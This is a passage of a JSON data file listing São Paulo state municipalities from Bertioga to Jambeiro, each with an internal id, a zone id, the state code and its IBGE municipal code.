Campos","codigo_municipio":"3506300"},{"uf_municipio_ibge_id":"4138","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bertioga","codigo_municipio":"3506359"},{"uf_municipio_ibge_id":"4139","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bilac","codigo_municipio":"3506409"},{"uf_municipio_ibge_id":"4140","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Birigui","codigo_municipio":"3506508"},{"uf_municipio_ibge_id":"4141","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Biritiba-mirim","codigo_municipio":"3506607"},{"uf_municipio_ibge_id":"4142","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Boa Esperanca Do Sul","codigo_municipio":"3506706"},{"uf_municipio_ibge_id":"4143","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bocaina","codigo_municipio":"3506805"},{"uf_municipio_ibge_id":"4144","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bofete","codigo_municipio":"3506904"},{"uf_municipio_ibge_id":"4145","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Boituva","codigo_municipio":"3507001"},{"uf_municipio_ibge_id":"4146","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bom Jesus Dos Perdoes","codigo_municipio":"3507100"},{"uf_municipio_ibge_id":"4147","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bom Sucesso De Itarare","codigo_municipio":"3507159"},{"uf_municipio_ibge_id":"4148","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bora","codigo_municipio":"3507209"},{"uf_municipio_ibge_id":"4149","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Boraceia","codigo_municipio":"3507308"},{"uf_municipio_ibge_id":"4150","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Borborema","codigo_municipio":"3507407"},{"uf_municipio_ibge_id":"4151","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Borebi","codigo_municipio":"3507456"},{"uf_municipio_ibge_id":"4152","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Botucatu","codigo_municipio":"3507506"},{"uf_municipio_ibge_id":"4153","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Braganca Paulista","codigo_municipio":"3507605"},{"uf_municipio_ibge_id":"4154","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brauna","codigo_municipio":"3507704"},{"uf_municipio_ibge_id":"4155","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brejo Alegre","codigo_municipio":"3507753"},{"uf_municipio_ibge_id":"4156","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brodowski","codigo_municipio":"3507803"},{"uf_municipio_ibge_id":"4157","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brotas","codigo_municipio":"3507902"},{"uf_municipio_ibge_id":"4158","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Buri","codigo_municipio":"3508009"},{"uf_municipio_ibge_id":"4159","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Buritama","codigo_municipio":"3508108"},{"uf_municipio_ibge_id":"4160","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Buritizal","codigo_municipio":"3508207"},{"uf_municipio_ibge_id":"4161","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cabralia Paulista","codigo_municipio":"3508306"},{"uf_municipio_ibge_id":"4162","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cabreuva","codigo_municipio":"3508405"},{"uf_municipio_ibge_id":"4163","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cacapava","codigo_municipio":"3508504"},{"uf_municipio_ibge_id":"4164","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cachoeira Paulista","codigo_municipio":"3508603"},{"uf_municipio_ibge_id":"4165","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caconde","codigo_municipio":"3508702"},{"uf_municipio_ibge_id":"4166","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cafelandia","codigo_municipio":"3508801"},{"uf_municipio_ibge_id":"4167","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caiabu","codigo_municipio":"3508900"},{"uf_municipio_ibge_id":"4168","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caieiras","codigo_municipio":"3509007"},{"uf_municipio_ibge_id":"4169","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caiua","codigo_municipio":"3509106"},{"uf_municipio_ibge_id":"4170","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajamar","codigo_municipio":"3509205"},{"uf_municipio_ibge_id":"4171","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajati","codigo_municipio":"3509254"},{"uf_municipio_ibge_id":"4172","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajobi","codigo_municipio":"3509304"},{"uf_municipio_ibge_id":"4173","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajuru","codigo_municipio":"3509403"},{"uf_municipio_ibge_id":"4174","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campina Do Monte Alegre","codigo_municipio":"3509452"},{"uf_municipio_ibge_id":"4175","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campinas","codigo_municipio":"3509502"},{"uf_municipio_ibge_id":"4176","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campo Limpo Paulista","codigo_municipio":"3509601"},{"uf_municipio_ibge_id":"4177","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campos Do Jordao","codigo_municipio":"3509700"},{"uf_municipio_ibge_id":"4178","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campos Novos Paulista","codigo_municipio":"3509809"},{"uf_municipio_ibge_id":"4179","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cananeia","codigo_municipio":"3509908"},{"uf_municipio_ibge_id":"4180","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Canas","codigo_municipio":"3509957"},{"uf_municipio_ibge_id":"4181","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Candido Mota","codigo_municipio":"3510005"},{"uf_municipio_ibge_id":"4182","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Candido Rodrigues","codigo_municipio":"3510104"},{"uf_municipio_ibge_id":"4183","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Canitar","codigo_municipio":"3510153"},{"uf_municipio_ibge_id":"4184","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Capao Bonito","codigo_municipio":"3510203"},{"uf_municipio_ibge_id":"4185","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Capela Do Alto","codigo_municipio":"3510302"},{"uf_municipio_ibge_id":"4186","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Capivari","codigo_municipio":"3510401"},{"uf_municipio_ibge_id":"4187","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caraguatatuba","codigo_municipio":"3510500"},{"uf_municipio_ibge_id":"4188","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Carapicuiba","codigo_municipio":"3510609"},{"uf_municipio_ibge_id":"4189","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cardoso","codigo_municipio":"3510708"},{"uf_municipio_ibge_id":"4190","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Casa Branca","codigo_municipio":"3510807"},{"uf_municipio_ibge_id":"4191","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cassia Dos Coqueiros","codigo_municipio":"3510906"},{"uf_municipio_ibge_id":"4192","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Castilho","codigo_municipio":"3511003"},{"uf_municipio_ibge_id":"4193","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Catanduva","codigo_municipio":"3511102"},{"uf_municipio_ibge_id":"4194","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Catigua","codigo_municipio":"3511201"},{"uf_municipio_ibge_id":"4195","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cedral","codigo_municipio":"3511300"},{"uf_municipio_ibge_id":"4196","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cerqueira Cesar","codigo_municipio":"3511409"},{"uf_municipio_ibge_id":"4197","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cerquilho","codigo_municipio":"3511508"},{"uf_municipio_ibge_id":"4198","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cesario Lange","codigo_municipio":"3511607"},{"uf_municipio_ibge_id":"4199","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Charqueada","codigo_municipio":"3511706"},{"uf_municipio_ibge_id":"4200","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Chavantes","codigo_municipio":"3557204"},{"uf_municipio_ibge_id":"4201","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Clementina","codigo_municipio":"3511904"},{"uf_municipio_ibge_id":"4202","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Colina","codigo_municipio":"3512001"},{"uf_municipio_ibge_id":"4203","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Colombia","codigo_municipio":"3512100"},{"uf_municipio_ibge_id":"4204","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Conchal","codigo_municipio":"3512209"},{"uf_municipio_ibge_id":"4205","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Conchas","codigo_municipio":"3512308"},{"uf_municipio_ibge_id":"4206","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cordeiropolis","codigo_municipio":"3512407"},{"uf_municipio_ibge_id":"4207","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Coroados","codigo_municipio":"3512506"},{"uf_municipio_ibge_id":"4208","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Coronel Macedo","codigo_municipio":"3512605"},{"uf_municipio_ibge_id":"4209","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Corumbatai","codigo_municipio":"3512704"},{"uf_municipio_ibge_id":"4210","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cosmopolis","codigo_municipio":"3512803"},{"uf_municipio_ibge_id":"4211","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cosmorama","codigo_municipio":"3512902"},{"uf_municipio_ibge_id":"4212","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cotia","codigo_municipio":"3513009"},{"uf_municipio_ibge_id":"4213","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cravinhos","codigo_municipio":"3513108"},{"uf_municipio_ibge_id":"4214","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cristais Paulista","codigo_municipio":"3513207"},{"uf_municipio_ibge_id":"4215","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cruzalia","codigo_municipio":"3513306"},{"uf_municipio_ibge_id":"4216","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cruzeiro","codigo_municipio":"3513405"},{"uf_municipio_ibge_id":"4217","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cubatao","codigo_municipio":"3513504"},{"uf_municipio_ibge_id":"4218","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cunha","codigo_municipio":"3513603"},{"uf_municipio_ibge_id":"4219","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Descalvado","codigo_municipio":"3513702"},{"uf_municipio_ibge_id":"4220","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Diadema","codigo_municipio":"3513801"},{"uf_municipio_ibge_id":"4221","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dirce Reis","codigo_municipio":"3513850"},{"uf_municipio_ibge_id":"4222","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Divinolandia","codigo_municipio":"3513900"},{"uf_municipio_ibge_id":"4223","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dobrada","codigo_municipio":"3514007"},{"uf_municipio_ibge_id":"4224","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dois Corregos","codigo_municipio":"3514106"},{"uf_municipio_ibge_id":"4225","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dolcinopolis","codigo_municipio":"3514205"},{"uf_municipio_ibge_id":"4226","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dourado","codigo_municipio":"3514304"},{"uf_municipio_ibge_id":"4227","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dracena","codigo_municipio":"3514403"},{"uf_municipio_ibge_id":"4228","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Duartina","codigo_municipio":"3514502"},{"uf_municipio_ibge_id":"4229","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dumont","codigo_municipio":"3514601"},{"uf_municipio_ibge_id":"4230","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Echapora","codigo_municipio":"3514700"},{"uf_municipio_ibge_id":"4231","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Eldorado","codigo_municipio":"3514809"},{"uf_municipio_ibge_id":"4232","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Elias Fausto","codigo_municipio":"3514908"},{"uf_municipio_ibge_id":"4233","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Elisiario","codigo_municipio":"3514924"},{"uf_municipio_ibge_id":"4234","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Embauba","codigo_municipio":"3514957"},{"uf_municipio_ibge_id":"4235","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Embu","codigo_municipio":"3515004"},{"uf_municipio_ibge_id":"4236","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Embu-guacu","codigo_municipio":"3515103"},{"uf_municipio_ibge_id":"4237","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Emilianopolis","codigo_municipio":"3515129"},{"uf_municipio_ibge_id":"4238","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Engenheiro Coelho","codigo_municipio":"3515152"},{"uf_municipio_ibge_id":"4239","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Espirito Santo Do Pinhal","codigo_municipio":"3515186"},{"uf_municipio_ibge_id":"4240","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Espirito Santo Do Turvo","codigo_municipio":"3515194"},{"uf_municipio_ibge_id":"4241","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Estiva Gerbi","codigo_municipio":"3557303"},{"uf_municipio_ibge_id":"4242","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Estrela Do Norte","codigo_municipio":"3515301"},{"uf_municipio_ibge_id":"4243","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Estrela D'oeste","codigo_municipio":"3515202"},{"uf_municipio_ibge_id":"4244","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Euclides Da Cunha Paulista","codigo_municipio":"3515350"},{"uf_municipio_ibge_id":"4245","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fartura","codigo_municipio":"3515400"},{"uf_municipio_ibge_id":"4246","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fernando Prestes","codigo_municipio":"3515608"},{"uf_municipio_ibge_id":"4247","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fernandopolis","codigo_municipio":"3515509"},{"uf_municipio_ibge_id":"4248","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fernao","codigo_municipio":"3515657"},{"uf_municipio_ibge_id":"4249","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ferraz De Vasconcelos","codigo_municipio":"3515707"},{"uf_municipio_ibge_id":"4250","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Flora Rica","codigo_municipio":"3515806"},{"uf_municipio_ibge_id":"4251","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Floreal","codigo_municipio":"3515905"},{"uf_municipio_ibge_id":"4252","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Florida Paulista","codigo_municipio":"3516002"},{"uf_municipio_ibge_id":"4253","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Florinia","codigo_municipio":"3516101"},{"uf_municipio_ibge_id":"4254","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Franca","codigo_municipio":"3516200"},{"uf_municipio_ibge_id":"4255","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Francisco Morato","codigo_municipio":"3516309"},{"uf_municipio_ibge_id":"4256","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Franco Da Rocha","codigo_municipio":"3516408"},{"uf_municipio_ibge_id":"4257","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Gabriel Monteiro","codigo_municipio":"3516507"},{"uf_municipio_ibge_id":"4258","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Galia","codigo_municipio":"3516606"},{"uf_municipio_ibge_id":"4259","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Garca","codigo_municipio":"3516705"},{"uf_municipio_ibge_id":"4260","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Gastao Vidigal","codigo_municipio":"3516804"},{"uf_municipio_ibge_id":"4261","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Gaviao Peixoto","codigo_municipio":"3516853"},{"uf_municipio_ibge_id":"4262","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"General Salgado","codigo_municipio":"3516903"},{"uf_municipio_ibge_id":"4263","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Getulina","codigo_municipio":"3517000"},{"uf_municipio_ibge_id":"4264","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Glicerio","codigo_municipio":"3517109"},{"uf_municipio_ibge_id":"4265","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaicara","codigo_municipio":"3517208"},{"uf_municipio_ibge_id":"4266","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaimbe","codigo_municipio":"3517307"},{"uf_municipio_ibge_id":"4267","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaira","codigo_municipio":"3517406"},{"uf_municipio_ibge_id":"4268","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guapiacu","codigo_municipio":"3517505"},{"uf_municipio_ibge_id":"4269","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guapiara","codigo_municipio":"3517604"},{"uf_municipio_ibge_id":"4270","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guara","codigo_municipio":"3517703"},{"uf_municipio_ibge_id":"4271","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaracai","codigo_municipio":"3517802"},{"uf_municipio_ibge_id":"4272","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaraci","codigo_municipio":"3517901"},{"uf_municipio_ibge_id":"4273","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guarani D'oeste","codigo_municipio":"3518008"},{"uf_municipio_ibge_id":"4274","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaranta","codigo_municipio":"3518107"},{"uf_municipio_ibge_id":"4275","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guararapes","codigo_municipio":"3518206"},{"uf_municipio_ibge_id":"4276","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guararema","codigo_municipio":"3518305"},{"uf_municipio_ibge_id":"4277","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaratingueta","codigo_municipio":"3518404"},{"uf_municipio_ibge_id":"4278","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guarei","codigo_municipio":"3518503"},{"uf_municipio_ibge_id":"4279","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guariba","codigo_municipio":"3518602"},{"uf_municipio_ibge_id":"4280","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaruja","codigo_municipio":"3518701"},{"uf_municipio_ibge_id":"4281","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guarulhos","codigo_municipio":"3518800"},{"uf_municipio_ibge_id":"4282","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guatapara","codigo_municipio":"3518859"},{"uf_municipio_ibge_id":"4283","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guzolandia","codigo_municipio":"3518909"},{"uf_municipio_ibge_id":"4284","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Herculandia","codigo_municipio":"3519006"},{"uf_municipio_ibge_id":"4285","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Holambra","codigo_municipio":"3519055"},{"uf_municipio_ibge_id":"4286","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Hortolandia","codigo_municipio":"3519071"},{"uf_municipio_ibge_id":"4287","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iacanga","codigo_municipio":"3519105"},{"uf_municipio_ibge_id":"4288","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iacri","codigo_municipio":"3519204"},{"uf_municipio_ibge_id":"4289","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iaras","codigo_municipio":"3519253"},{"uf_municipio_ibge_id":"4290","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibate","codigo_municipio":"3519303"},{"uf_municipio_ibge_id":"4291","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibira","codigo_municipio":"3519402"},{"uf_municipio_ibge_id":"4292","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibirarema","codigo_municipio":"3519501"},{"uf_municipio_ibge_id":"4293","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibitinga","codigo_municipio":"3519600"},{"uf_municipio_ibge_id":"4294","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibiuna","codigo_municipio":"3519709"},{"uf_municipio_ibge_id":"4295","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Icem","codigo_municipio":"3519808"},{"uf_municipio_ibge_id":"4296","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iepe","codigo_municipio":"3519907"},{"uf_municipio_ibge_id":"4297","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Igaracu Do Tiete","codigo_municipio":"3520004"},{"uf_municipio_ibge_id":"4298","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Igarapava","codigo_municipio":"3520103"},{"uf_municipio_ibge_id":"4299","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Igarata","codigo_municipio":"3520202"},{"uf_municipio_ibge_id":"4300","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iguape","codigo_municipio":"3520301"},{"uf_municipio_ibge_id":"4301","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ilha Comprida","codigo_municipio":"3520426"},{"uf_municipio_ibge_id":"4302","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ilha Solteira","codigo_municipio":"3520442"},{"uf_municipio_ibge_id":"4303","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ilhabela","codigo_municipio":"3520400"},{"uf_municipio_ibge_id":"4304","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Indaiatuba","codigo_municipio":"3520509"},{"uf_municipio_ibge_id":"4305","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Indiana","codigo_municipio":"3520608"},{"uf_municipio_ibge_id":"4306","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Indiapora","codigo_municipio":"3520707"},{"uf_municipio_ibge_id":"4307","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Inubia Paulista","codigo_municipio":"3520806"},{"uf_municipio_ibge_id":"4308","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipaussu","codigo_municipio":"3520905"},{"uf_municipio_ibge_id":"4309","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipero","codigo_municipio":"3521002"},{"uf_municipio_ibge_id":"4310","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipeuna","codigo_municipio":"3521101"},{"uf_municipio_ibge_id":"4311","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipigua","codigo_municipio":"3521150"},{"uf_municipio_ibge_id":"4312","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iporanga","codigo_municipio":"3521200"},{"uf_municipio_ibge_id":"4313","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ipua","codigo_municipio":"3521309"},{"uf_municipio_ibge_id":"4314","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iracemapolis","codigo_municipio":"3521408"},{"uf_municipio_ibge_id":"4315","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Irapua","codigo_municipio":"3521507"},{"uf_municipio_ibge_id":"4316","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Irapuru","codigo_municipio":"3521606"},{"uf_municipio_ibge_id":"4317","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itabera","codigo_municipio":"3521705"},{"uf_municipio_ibge_id":"4318","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itai","codigo_municipio":"3521804"},{"uf_municipio_ibge_id":"4319","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itajobi","codigo_municipio":"3521903"},{"uf_municipio_ibge_id":"4320","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaju","codigo_municipio":"3522000"},{"uf_municipio_ibge_id":"4321","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itanhaem","codigo_municipio":"3522109"},{"uf_municipio_ibge_id":"4322","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaoca","codigo_municipio":"3522158"},{"uf_municipio_ibge_id":"4323","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapecerica Da Serra","codigo_municipio":"3522208"},{"uf_municipio_ibge_id":"4324","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapetininga","codigo_municipio":"3522307"},{"uf_municipio_ibge_id":"4325","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapeva","codigo_municipio":"3522406"},{"uf_municipio_ibge_id":"4326","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapevi","codigo_municipio":"3522505"},{"uf_municipio_ibge_id":"4327","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapira","codigo_municipio":"3522604"},{"uf_municipio_ibge_id":"4328","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapirapua Paulista","codigo_municipio":"3522653"},{"uf_municipio_ibge_id":"4329","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapolis","codigo_municipio":"3522703"},{"uf_municipio_ibge_id":"4330","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaporanga","codigo_municipio":"3522802"},{"uf_municipio_ibge_id":"4331","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapui","codigo_municipio":"3522901"},{"uf_municipio_ibge_id":"4332","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itapura","codigo_municipio":"3523008"},{"uf_municipio_ibge_id":"4333","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itaquaquecetuba","codigo_municipio":"3523107"},{"uf_municipio_ibge_id":"4334","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itarare","codigo_municipio":"3523206"},{"uf_municipio_ibge_id":"4335","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itariri","codigo_municipio":"3523305"},{"uf_municipio_ibge_id":"4336","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itatiba","codigo_municipio":"3523404"},{"uf_municipio_ibge_id":"4337","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itatinga","codigo_municipio":"3523503"},{"uf_municipio_ibge_id":"4338","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itirapina","codigo_municipio":"3523602"},{"uf_municipio_ibge_id":"4339","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itirapua","codigo_municipio":"3523701"},{"uf_municipio_ibge_id":"4340","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itobi","codigo_municipio":"3523800"},{"uf_municipio_ibge_id":"4341","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itu","codigo_municipio":"3523909"},{"uf_municipio_ibge_id":"4342","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Itupeva","codigo_municipio":"3524006"},{"uf_municipio_ibge_id":"4343","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ituverava","codigo_municipio":"3524105"},{"uf_municipio_ibge_id":"4344","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaborandi","codigo_municipio":"3524204"},{"uf_municipio_ibge_id":"4345","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaboticabal","codigo_municipio":"3524303"},{"uf_municipio_ibge_id":"4346","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jacarei","codigo_municipio":"3524402"},{"uf_municipio_ibge_id":"4347","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaci","codigo_municipio":"3524501"},{"uf_municipio_ibge_id":"4348","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jacupiranga","codigo_municipio":"3524600"},{"uf_municipio_ibge_id":"4349","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jaguariuna","codigo_municipio":"3524709"},{"uf_municipio_ibge_id":"4350","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jales","codigo_municipio":"3524808"},{"uf_municipio_ibge_id":"4351","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Jambeiro","codigo_municipio":"3524907"},{"uf_municipio_ibge_id":"4352","zone_id":"464","uf"